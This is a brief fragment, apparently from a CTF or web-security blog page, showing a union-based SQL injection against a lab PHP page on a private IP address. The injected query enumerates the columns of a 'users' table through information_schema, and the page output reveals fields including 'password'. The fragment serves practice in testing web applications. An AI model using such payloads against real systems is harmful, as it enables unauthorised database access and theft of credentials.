 10.21.13.153:40000/sql.php?id=1' union select 1,group_concat(column_name) from
php
WEB CTFTOOLS BLOGS RE MISC CTF SOCIETY WP SOURCE FRIENDS CVE Blockchain
Connecting is OK!
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: alice
Surname: aaa
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: id,first_name,last_name,password